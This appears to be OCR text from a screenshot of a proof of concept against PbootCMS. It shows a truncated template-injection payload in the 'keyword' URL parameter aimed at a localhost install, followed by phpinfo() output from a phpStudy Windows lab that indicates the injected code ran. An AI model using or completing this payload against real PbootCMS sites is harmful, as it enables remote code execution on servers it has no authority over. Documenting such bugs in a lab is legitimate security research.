 127.0.0.1/PbootCMS/index.php/index/index?keyword={pboot:if(1)$a=$_GET[b];$a
GitHub - puffan/ecs... FOFA Pro - 搜索结果
PBOOTCMS
开源免费PHP建站系统
首页 公司简介 新闻中心 产品中心 服务案例 招贤纳士 在线
System Windows NT DESKTOP-EPCO5C4 10.0 build 17134 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--dis
nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-
enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--withou
analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)